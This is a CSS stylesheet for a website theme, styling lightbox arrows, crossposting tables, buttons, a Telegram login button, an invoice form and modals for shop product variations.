.x-lb a.lbuprev span, .x-lb a.lbunext span{width:36px !important; height:36px !important; }
.x-lb a.lbuprev span{background:url('/.s/src/ulightbox/fancybox_sprite.png') 0 -36px !important; left:20px !important; }
.x-lb a.lbunext span{background:url('/.s/src/ulightbox/fancybox_sprite.png') 0 -72px !important; right:20px !important; }

.u-payment-sum.note-white{text-align:center; font-size:12px; color:#f5f5f5; font-weight:normal; }

#subscribe{float:right; font-size:10px; }

/* Crossposting */
.myTbl5 td:not(.myTblhmTD1):not(.x-post-select){border:1px solid var(--dove-gray3); }
.myTblhTD1{background:var(--black); color:var(--boulder); text-shadow:none; }
.myTblhTD2{background:var(--black); border-top-right-radius:5px; border-left:1px solid var(--dove-gray3); border-top:1px solid var(--dove-gray3); border-right:1px solid var(--dove-gray3); color:var(--boulder); font-size:16px; font-weight:bold; height:36px; }
.myTblhTD3{background:var(--black); border-left:1px solid var(--dove-gray3); border-top:1px solid var(--dove-gray3); border-bottom:1px solid #222; font-size:13px; color:var(--boulder); }
.myTblhTD4{background:var(--black); border-left:1px solid var(--dove-gray3); border-top:1px solid var(--dove-gray3); border-bottom:1px solid #222; border-right:1px solid var(--dove-gray3); font-size:13px; color:var(--boulder); }
.myTblTDr1,
.myTblTDm2,
.myTblTDl3{background:#3b3b3b; }

.myTblTD3, .myTblTD4, .myTblTD5, .myTblTD6{background:#ebf0fa; }

/* new content wrapper */
[container]{border-color:#a1a1a1; background:#7c7c7c linear-gradient(var(--dove-gray2), #7c7c7c 1rem); box-shadow:0 0 0 1px #6c6c6c inset; }
[container] > div{border-color:var(--armadillo2); background:var(--woodsmoke3); }
[container] > [top-block]{background:var(--outer-space) linear-gradient(var(--outer-space), var(--woodsmoke3)); }
[container] > [breadcrumbs]{background:var(--outer-space) linear-gradient(var(--woodsmoke3), var(--outer-space)); }
[content].content-dark { background:var(--dimgrey); }

/* common new button style */
.ubtn-default {
	color: var(--black-haze);
	box-shadow: inset 0px 0px 1px 1px var(--dimgrey);
	border-color: #d4d4d4;
	background: linear-gradient(0deg, rgba(96,96,96,1) 11%, rgba(114,114,114,1) 17%, rgba(85,85,85,1) 45%);
}
.ubtn-default.light-btn {
	box-shadow: inset 0px 0px 1px 1px #8d8d8d;
	background: linear-gradient(0deg, rgba(96,96,96,1) 1%, rgba(114,114,114,1) 15%, rgba(85,85,85,1) 45%);
}

.ubtn-default.remove-button,
.ubtn-default.remove-button:hover,
.ubtn-default.remove-button:active{
	border-color: #571111;
	box-shadow: none;
	color: var(--white);
	background: #B80000 linear-gradient(to bottom, #B80000 0%, #571111 100%);
}

.ubtn-default:hover {box-shadow: inset 0px 0px 1px 1px #adadad;}
.ubtn-default:active {background: #5b5b5b;}
.ubtn-default:disabled {
	color: rgba(16, 16, 16, 0.7);
	background: rgba(239, 239, 239, 0.5);
	border-color: rgba(118, 118, 118, 0.7);
	box-shadow: none;
	cursor: default;
}
button.tgme_widget_login_button {
	display: inline-block;
	vertical-align: top;
	font-size: 13px;
	font-weight: 500;
	line-height: 20px;
	border-radius: 17px;
	background-color: #54a9eb;
	text-overflow: ellipsis;
	overflow: hidden;
	padding: 7px 16px 6px;
	margin: 0;
	border: none;
	color: var(--white);
	cursor: pointer;
}
button.tgme_widget_login_button:focus,
button.tgme_widget_login_button:active:focus {
	outline: none;
	box-shadow: none;
}
.tgme_widget_login_button_icon {
	display: inline-block;
	vertical-align: top;
	background: no-repeat 0 0;
}
button.tgme_widget_login_button .tgme_widget_login_button_icon {
	background: url('data:image/svg+xml,%3Csvg%20height%3D%2224%22%20viewBox%3D%220%200%2024%2024%22%20width%3D%2224%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Cpath%20d%3D%22m1.95617055%2011.392196c5.77764656-2.42328736%209.63031585-4.02086673%2011.55800785-4.79273807%205.5039525-2.20384954%206.6476266-2.5866818%207.3930574-2.59932314.1639507-.00278035.5305319.0363352.7679878.22182361.2005031.15662277.2556695.36819788.2820684.51669348.026399.1484956.0592719.48677234.0331404.75109194-.2982611%203.0169019-1.5888322%2010.33812718-2.2454015%2013.71710898-.2778191%201.4297738-.8288514%201.7357846-1.3584441%201.7826999-1.1509274.1019576-2.0208916-.5588425-3.1356211-1.2622918-1.7443316-1.1007592-2.3854935-1.3972358-4.0786694-2.4713734-1.95675765-1.2413519-.8891962-1.8911034.2259543-3.0061212.2918402-.2918054%205.3989024-4.83750096%205.497052-5.24030969.0122753-.05037796-.1557336-.55407742-.2716182-.65323489-.1158847-.09915747-.2869204-.06524947-.4103446-.03828214-.17495.03822537-2.9615423%201.81132342-8.35977698%205.31929412-.79096496.5228681-1.50739646.7776269-2.1492945.7642766-.70764107-.0147176-2.06885864-.3851791-3.08078398-.7018404-1.24116762-.388398-1.69932554-.5713149-1.61342745-1.2309348.04474105-.3435709.36011227-.7024173.94611366-1.0765391z%22%20fill%3D%22%23fff%22%20fill-rule%3D%22evenodd%22%2F%3E%3C%2Fsvg%3E') no-repeat 0 -1px;
}
button.tgme_widget_login_button {
	font-size: 11px;
	line-height: 14px;
	padding: 3px 9px;
	margin-top: 3px;
	border-radius: 10px;
}
button.tgme_widget_login_button .tgme_widget_login_button_icon {
	width: 14px;
	height: 12px;
	margin: 1px 6px 0 -2px;
	background-size: 14px;
}
body.rtl button.tgme_widget_login_button .tgme_widget_login_button_icon {
	margin-left: 6px;
	margin-right: -2px;
}

/*delivery invoice create form wnd*/
.delivery-invoice__inner { --indent-s: 5px; --indent-l: 12px; --indent-xl: 12px; --modal-bg: var(--dimgrey); padding: 0 var(--indent-l) 0 0}
.delivery-invoice-section__title {font-weight: bold}
.delivery-invoice :is(input, label, textarea) {border-radius: 0}

/*shop variations front style*/
:where(.variation-images-modal) .modal-sticky-info {padding-bottom: 12px;position: sticky;background: var(--orchid);top: 0;z-index: 1;}
:where(.variation-modal) .variation-actions, .variation-images-actions{padding-top: 12px;}
:where(.variation-images-modal) .image-options {--io-primary-color: var(--silver-chalice);--io-color: var(--seashell);--io-overlay-color: var(--dove-gray2);--io-check-overlay-color: #00000059;}
:where(.variation-edit-modal) {--ve-f-border: var(--silver-chalice); --ve-color: var(--silver-chalice2); :is(.variation-label, #f) { font-weight:400; } }
:where(.variation-edit-modal) .variation-images { --v-add-primary-color:var(--silver-chalice);--vi-item-bg:var(--dove-gray2); --v-add-bg:var(--vi-item-bg) }
/*shop variations front style end*/